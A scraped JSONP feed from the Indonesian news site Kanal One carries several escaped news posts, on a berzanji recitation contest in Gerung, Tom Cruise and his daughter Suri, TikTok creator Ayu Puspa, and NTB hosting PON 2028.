src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Rj0CdNkQcXwZ9PB29u54nUUVycfwrynaaChyeA0frpYbyb0SilTB4rOv1DJ4ZXUAsoeTgG0XoKb6nQX4chcrb3rBs410HxUw3m3J5_07hqszRFPckXuf-FFQmnVRQm1IAGxmO1aW14CFHPBUx7Zv4O376C9cieU5sgVRHQdZAPf3fP8iWDizaPCcLS6h\/w640-h310\/IMG-20250812-WA0036.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK BARAT\u003C\/b\u003E - Memperingati Maulid Nabi Muhammad SAW, Kantor Urusan Agama (KUA) Gerung mengadakan lomba baca berzanji sebagai upaya melestarikan tradisi yang mulai terkikis oleh perkembangan zaman. Kegiatan ini diikuti oleh masyarakat dari berbagai Linngkungan dan Dusun se-Kecamatan Gerung.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\"Dengan mengadakan lomba baca berzanji, kami berharap masyarakat dapat lebih memahami dan mengamalkan ajaran Islam dalam kehidupan sehari-hari,\" ujar Kepala KUA Gerung, Lalu Munawir Sazali, Selasa 12 Agustus 2025.\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ELomba baca berzanji ini juga menjadi kesempatan bagi masyarakat untuk mengenang dan menghayati makna Maulid Nabi Muhammad SAW melalui pembacaan kitab Barzanji yang sarat makna spiritual.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKitab Barzanji sendiri merupakan karya tulis yang menceritakan riwayat Nabi Muhammad SAW, mulai dari kelahirannya hingga wafatnya.\u003C\/p\u003E\u003Cp\u003EDengan kegiatan ini, KUA Gerung berharap dapat meningkatkan semangat keagamaan dan kebersamaan masyarakat di Kecamatan Gerung.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\"Kami percaya bahwa tradisi seperti ini dapat membantu memperkuat ikatan masyarakat dan meningkatkan kesadaran akan pentingnya ajaran Islam dalam kehidupan sehari-hari,\" tambahnya\u003C\/p\u003E\u003Cp\u003EKegiatan ini merupakan salah satu contoh upaya KUA Gerung dalam melestarikan tradisi dan meningkatkan kesadaran masyarakat akan pentingnya ajaran Islam.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\"Masyarakat dapat terus mengenang dan menghayati makna Maulid Nabi Muhammad SAW serta mengamalkan ajaran Islam dalam kehidupan sehari-hari,\" tutupnya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPenulis: KO_02\u003C\/p\u003E\u003Cp\u003EEditor: Zet\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2046204286476663271\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/08\/kua-gerung-gelar-lomba-barzanji-merawat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2046204286476663271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2046204286476663271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/08\/kua-gerung-gelar-lomba-barzanji-merawat.html","title":"KUA Gerung Gelar Lomba Barzanji: Merawat Warisan, Menyatukan Hati"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Rj0CdNkQcXwZ9PB29u54nUUVycfwrynaaChyeA0frpYbyb0SilTB4rOv1DJ4ZXUAsoeTgG0XoKb6nQX4chcrb3rBs410HxUw3m3J5_07hqszRFPckXuf-FFQmnVRQm1IAGxmO1aW14CFHPBUx7Zv4O376C9cieU5sgVRHQdZAPf3fP8iWDizaPCcLS6h\/s72-w640-h310-c\/IMG-20250812-WA0036.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8732026318042731775"},"published":{"$t":"2025-05-22T02:08:00.000+08:00"},"updated":{"$t":"2025-05-22T02:08:04.388+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Life Style"}],"title":{"type":"text","$t":"Tom Cruise Dilema karena Renggang dengan Putrinya, Suri di Hari Ayah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyqYcBvXw9QKfUnt0WIjr1dOF94-i6AijhFGn0h9zf_X452OMkZbO3mrleMvwgGBZ0ptsLrHkDxhP_Dd-TaCqrUinP-cSNLj5v-nxgZW5yU-cskLeKGOY5dEliZS9_vDqXHaFuVyU1k06yPVDUd7mhIcOlnWN0RGijh_uOioXyUizjXg85N4Qr_9vAxYTN\/s1024\/TOM%20CRUZ.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"823\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyqYcBvXw9QKfUnt0WIjr1dOF94-i6AijhFGn0h9zf_X452OMkZbO3mrleMvwgGBZ0ptsLrHkDxhP_Dd-TaCqrUinP-cSNLj5v-nxgZW5yU-cskLeKGOY5dEliZS9_vDqXHaFuVyU1k06yPVDUd7mhIcOlnWN0RGijh_uOioXyUizjXg85N4Qr_9vAxYTN\/w514-h640\/TOM%20CRUZ.jpg\" width=\"514\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ETom Cruise saat menggendong putrinya (KO\/istimewa)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EKANAL ONE \u003C\/b\u003E- Tom Cruise memberikan tanggapan canggung ketika ditanya tentang rencananya untuk Hari Ayah dalam sebuah wawancara karpet merah hari Senin.\u003C\/p\u003E\u003Cp\u003E\"Hari Ayah sudah dekat,\" kata jurnalis E! News saat pemutaran perdana \"Mission: Impossible — The Final Reckoning\" di New York City. \"Seperti apa Hari Ayah yang ideal menurut Anda?\"\u003C\/p\u003E\u003Cp\u003EPemenang Golden Globe, berusia 62 tahun, berhenti sejenak dan berkata, “Anda tahu…” sebelum terdiam dan menggelengkan kepalanya sambil melihat ke kejauhan.\u003C\/p\u003E\u003Cp\u003EDia akhirnya menambahkan, “Hanya bersenang-senang saja, kawan.”\u003C\/p\u003E\u003Cp\u003EBintang \"Top Gun\" itu kemudian mengalihkan pembicaraan ke film-filmnya tanpa menyinggung ketiga anaknya , dan melanjutkan, \"Membuat film, petualangan besar, dan bersenang-senang.\"\u003C\/p\u003E\u003Cp\u003EPengguna media sosial mengecam reporter tersebut atas \"pertanyaan nakal\" di kolom komentar YouTube.\u003C\/p\u003E\u003Cp\u003E\"Melihat putri yang ditinggalkannya selama satu dekade mungkin???\" tulis seseorang, merujuk pada putri Cruise dan mantan istrinya Katie Holmes, Suri.\u003C\/p\u003E\u003Cp\u003EYang lain menambahkan, “Membuat film? Itu jelas bukan kegiatan seorang Ayah. Itu kerugiannya.”\u003C\/p\u003E\u003Cp\u003ECruise, khususnya, menjadi seorang ayah ketika ia dan istrinya saat itu, Nicole Kidman, mengadopsi putri Isabella , sekarang berusia 32 tahun, dan putra Connor, sekarang berusia 30 tahun, sebelum perpisahan mereka pada tahun 2001.\u003C\/p\u003E\u003Cp\u003EIa menikahi Holmes lima tahun setelah bercerai, dan keduanya dikaruniai Suri pada April 2006.\u003C\/p\u003E\u003Cp\u003EMantan pasangan itu memutuskan berpisah pada tahun 2012 — dan Cruise telah lama berpisah dari pasangannya yang kini berusia 19 tahun.\u003C\/p\u003E\u003Cp\u003ESuri tumbuh di New York City bersama ibunya dan lulus dari Sekolah Menengah Atas LaGuardia pada bulan Juni 2024.\u003C\/p\u003E\u003Cp\u003ERemaja putri itu mengumumkan perubahan namanya saat itu, karena ia tercantum dalam program upacara sebagai Suri Noelle.\u003C\/p\u003E\u003Cp\u003ENoelle, khususnya, adalah nama tengah Holmes.\u003C\/p\u003E\u003Cp\u003ESuri sekarang menjadi mahasiswa baru di Universitas Carnegie Mellon di Pennsylvania.\u003C\/p\u003E\u003Cp\u003EHolmes, 46, telah memberikan wawasan langka selama bertahun-tahun tentang membesarkan Suri selama bertahun-tahun, mengatakan kepada Elle UK pada tahun 2019 bahwa mereka \"tumbuh bersama.\"\u003C\/p\u003E\u003Cp\u003ETahun lalu, alumni \"Dawson's Creek\" itu membantah klaim \"yang sepenuhnya salah\" bahwa Suri diduga mendapat dana perwalian dari Cruise.\u003C\/p\u003E\u003Cp\u003E\"Saya tidak ingin anak saya menjadi sasaran ,\" aktris itu menjelaskan dalam komentar Instagram pada Desember 2024. \"Itu berbahaya.\" dikutip dari pagesix.com.\u003C\/p\u003E\u003Cp\u003EPenulis: KO_03\u003C\/p\u003E\u003Cp\u003EEditor: Zet\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8732026318042731775\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/tom-cruise-dilema-karena-renggang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8732026318042731775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8732026318042731775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/tom-cruise-dilema-karena-renggang.html","title":"Tom Cruise Dilema karena Renggang dengan Putrinya, Suri di Hari Ayah"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyqYcBvXw9QKfUnt0WIjr1dOF94-i6AijhFGn0h9zf_X452OMkZbO3mrleMvwgGBZ0ptsLrHkDxhP_Dd-TaCqrUinP-cSNLj5v-nxgZW5yU-cskLeKGOY5dEliZS9_vDqXHaFuVyU1k06yPVDUd7mhIcOlnWN0RGijh_uOioXyUizjXg85N4Qr_9vAxYTN\/s72-w514-h640-c\/TOM%20CRUZ.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7501755815255786662"},"published":{"$t":"2025-05-10T20:45:00.002+08:00"},"updated":{"$t":"2025-05-10T20:45:53.319+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Life Style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pilihan Editor"}],"title":{"type":"text","$t":" Ayu Puspa Viral Dapat Julukan, Duta Senyum Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPO1stOQiMcva8pOZ_XpWBqnqKNpsYQ60wGGCqd7u4L1DNuHgsk-YbQs1cEldaKkYZbetBKAS70nWrMpNfGALyvcgAb6euViv2vNK0j6rdxCM-wCIarYgKs5dqkfppegQHK0co_cG9QNxlqr1l1uojyeQgnyQHEO3LGOFK1_kd-LY7Tcg9zDk_251siebY\/s646\/ayu%20puspa.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"323\" data-original-width=\"646\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPO1stOQiMcva8pOZ_XpWBqnqKNpsYQ60wGGCqd7u4L1DNuHgsk-YbQs1cEldaKkYZbetBKAS70nWrMpNfGALyvcgAb6euViv2vNK0j6rdxCM-wCIarYgKs5dqkfppegQHK0co_cG9QNxlqr1l1uojyeQgnyQHEO3LGOFK1_kd-LY7Tcg9zDk_251siebY\/w640-h320\/ayu%20puspa.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESelegram Ayu Puspa mendapat perhatian setelah tren senyum ala Kim Seon Ho dari drama When Life Gives You Tangerines.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EKANAL ONE\u003C\/b\u003E - Ayu Puspa Anggraeni Putri, yang dikenal sebagai Ayu Puspa, telah mencuri perhatian publik setelah salah satu kontennya menjadi viral di media sosial.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDalam video tersebut, Ayu mengikuti tren senyum ala Kim Seon Ho dari drama When Life Gives You Tangerines. Video yang diunggah di akun TikTok miliknya berhasil ditonton oleh lebih dari 56 juta orang, membuatnya menjadi sorotan netizen global.\u003C\/p\u003E\u003Cp\u003EAyu Puspa lahir di Surabaya pada 15 November 1994 dan kini berusia 30 tahun. Meskipun berasal dari Surabaya, ia tumbuh besar di Bali dan kini menetap di Banjar Yeh Panes, Songan, Kintamani. Ia berasal dari keluarga multireligi yang harmonis, dengan ayah seorang Muslim dan ibu seorang Hindu. Ayu sendiri memilih untuk menganut agama Hindu, mengikuti keyakinan sang ibu.\u003C\/p\u003E\u003Cp\u003EPerjalanan karier Ayu sebagai kreator konten dimulai pada September 2019 melalui platform TikTok. Akun TikTok-nya (@ayupuspaap) kini memiliki lebih dari 2,1 juta pengikut dan total 9,2 juta likes.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESelain aktif di TikTok, Ayu juga mengelola kanal YouTube “Ayu Puspa Anggraeni Putri Official” yang telah meraih Gold Play Button dengan 2,11 juta subscriber. Di YouTube, ia membagikan konten yang beragam, mulai dari vlog keseharian, ulasan kuliner, hingga dokumentasi prosesi adat dan budaya Bali.\u003C\/p\u003E\u003Cp\u003EPenulis: KO_05\u003C\/p\u003E\u003Cp\u003EEditor: Zet\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7501755815255786662\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/ayu-puspa-viral-dapat-julukan-duta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7501755815255786662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7501755815255786662"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/ayu-puspa-viral-dapat-julukan-duta.html","title":" Ayu Puspa Viral Dapat Julukan, Duta Senyum Indonesia"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPO1stOQiMcva8pOZ_XpWBqnqKNpsYQ60wGGCqd7u4L1DNuHgsk-YbQs1cEldaKkYZbetBKAS70nWrMpNfGALyvcgAb6euViv2vNK0j6rdxCM-wCIarYgKs5dqkfppegQHK0co_cG9QNxlqr1l1uojyeQgnyQHEO3LGOFK1_kd-LY7Tcg9zDk_251siebY\/s72-w640-h320-c\/ayu%20puspa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default?alt=json-in-script&callback=jQuery37109934509962642306_1768531142124&_=1768531142125
body_size: 38261
content:
// API callback
jQuery37109934509962642306_1768531142124({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-16T10:36:35.618+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2080"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-9000587529096639285"},"published":{"$t":"2026-01-16T10:36:00.000+08:00"},"updated":{"$t":"2026-01-16T10:36:35.564+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/58636.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w300-h400\/58636.jpg\" title=\"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Himpunan Mahasiswa Islam (HMI) MPO Badko Bali Nusra menyatakan dukungan penuh terhadap Provinsi Nusa Tenggara Barat (NTB) sebagai tuan rumah Pekan Olahraga Nasional (PON) XXII Tahun 2028.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua HMI MPO Bali Nusra, Abdul Halik, menilai penunjukan NTB sebagai tuan rumah PON merupakan kesempatan emas yang harus dimanfaatkan secara maksimal oleh Pemerintah Provinsi NTB, khususnya Gubernur NTB, dalam rangka mempercepat pembangunan ekonomi daerah.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini momentum besar untuk percepatan pembangunan NTB. Dengan adanya PON, dampaknya tidak hanya pada olahraga, tetapi juga ekonomi, pariwisata, dan kesejahteraan masyarakat,” ujarnya, Kamis (15\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, NTB memiliki potensi besar sebagai daerah tujuan wisata nasional maupun internasional. Selain dikenal dengan keindahan alamnya, NTB juga merupakan salah satu lumbung pangan nasional. Kehadiran PON, kata dia, akan menjadi ajang strategis untuk mempromosikan potensi tersebut secara luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“NTB punya wisata yang bagus dan pangan yang berkualitas. Dengan PON, promosi wisata berjalan, ekonomi rakyat bergerak, dan UMKM pasti ikut hidup,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EAbdul Halik menambahkan, penyelenggaraan PON harus dimaknai sebagai langkah konkret untuk mewujudkan kemajuan daerah, bukan sekadar seremoni olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Momentum ini adalah sinyal bagus untuk percepatan pembangunan NTB. Jadi NTB makmur mendunia itu bukan hanya slogan, tapi harapan seluruh masyarakat NTB,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan tersebut disampaikan Abdul Halik di sela-sela kegiatan Musyawarah Daerah (Musda) HMI Badan Koordinasi (Badko) Bali Nusra yang digelar di Svarga Resort Senggigi, Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menjelaskan, Musda HMI Badko Bali Nusra diselenggarakan untuk memilih ketua baru periode 2025–2028. Kegiatan ini mengangkat tema “Ikhtiar HMI: Jihad Ekologis, Perlindungan Ekosistem dan Lingkungan Berkelanjutan.”\u003Cbr \/\u003E\u003Cbr \/\u003E“Pembukaan Musda sudah dilakukan secara resmi. Mudah-mudahan musyawarah ini melahirkan ketua dengan gagasan progresif dan mampu membangun generasi intelektual, sehingga HMI bisa lebih baik ke depan,” tutupnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/9000587529096639285\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hmi-mpo-badko-bali-nusra-optimistis-pon.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9000587529096639285"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9000587529096639285"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hmi-mpo-badko-bali-nusra-optimistis-pon.html","title":"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w300-h400-c\/58636.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3070775077368312914"},"published":{"$t":"2026-01-15T15:21:00.002+08:00"},"updated":{"$t":"2026-01-15T15:21:17.401+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s4160\/59621.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/w400-h300\/59621.jpg\" title=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Ikatan Pejabat Pembuat Akta Tanah (IPPAT) Nusa 